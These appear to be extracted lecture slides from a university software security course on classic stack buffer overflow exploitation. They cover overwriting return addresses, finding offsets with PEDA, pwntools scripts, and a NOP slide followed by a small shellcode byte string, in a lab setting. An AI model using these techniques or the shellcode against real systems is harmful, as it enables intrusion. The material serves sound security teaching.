Slide 1

Class8
CSC 495/583 Topics of Software Security
Stack Overflow Review
Classic Exploitation Technique
& Linux Binary Protections
Dr. Si Chen (schen@wcupa.edu)

Slide 2
From Crash to Hack
If the input is larger than the size of the array, normally, the program will crash.
Need to craft special data to exploit this vulnerability.
  The general idea is to overflow a buffer so that it overwrites the return address.
AAAA
AAAA
BBBB
BBBB
CCCC
CCCC
DDDD
New Return Address – Hacked()

Slide 3
From Crash to Hack
If the input is larger than the size of the array, normally, the program will crash.
Need to craft special data to exploit this vulnerability.
  The general idea is to overflow a buffer so that it overwrites the return address.
AAAA
AAAA
BBBB
BBBB
CCCC
CCCC
DDDD
\x4d\x55\x55\x56

Slide 4

Figure out the Length of Dummy Characters with PEDA
pattern -- Generate, search, or write a cyclic pattern to memory
What it does is generate a De Brujin Sequence of a specified length.
A De Brujin Sequence is a sequence that has unique n-length subsequences at any of its points. In our case, we are interested in unique 4 length subsequences since we will be dealing with 32 bit registers.
This is especially useful for finding offsets at which data gets written into registers.

Slide 5



Figure out the Length of Dummy Characters with PEDA

Slide 6

Use Pwntool to write Python Exploit Script

Slide 7
Jump to Shellcode
When the function is done it will jump to whatever address is on the stack.
We put some code in the buffer and set the return address to point to it!
Small Program
New Return Address

Slide 8

Crafting Shellcode (the small program)
Extracting the bytes gives us the shellcode:
\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x05\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f

Slide 9
Finding a possible place to inject shellcode
Small Program
\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x05\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f
Use GDB to figure out the memory address of the beginning of the buffer
New Return Address

Slide 10

Find Return Address

Slide 11

Find Return Address
0xffffd4fe
Notes:
0xffffd4fe is the start of buffer the user input is read into. A good place to jump to would be (0xffffd4fe). This lets us put our shellcode.

Slide 12
NOP slide

Slide 13
NOP slide
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
Small Program
\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x05\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x68\x65\x6c\x6c\x6f
New Return Address

Slide 14

Update Python Script

Slide 15



Run Exploit Script and attach GDB-PEDA to Program PID

Slide 16

Classic Exploitation Illustration

Slide 17

Classic Exploitation Illustration

Slide 18

Classic Exploitation Illustration

Slide 19

Classic Exploitation Illustration

Slide 20

Classic Exploitation Illustration

Slide 21

Classic Exploitation Technique
Call hacked() (lab1)
Write our own shellcode to launch shell (lab2)

Slide 22
